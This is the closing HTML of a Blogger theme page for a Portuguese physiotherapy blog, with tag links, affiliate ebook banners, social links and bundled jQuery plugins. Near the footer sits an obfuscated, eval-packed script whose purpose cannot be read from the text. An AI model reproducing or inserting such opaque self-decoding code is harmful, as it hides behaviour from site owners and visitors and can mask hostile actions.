<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d7398819010910383298\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from 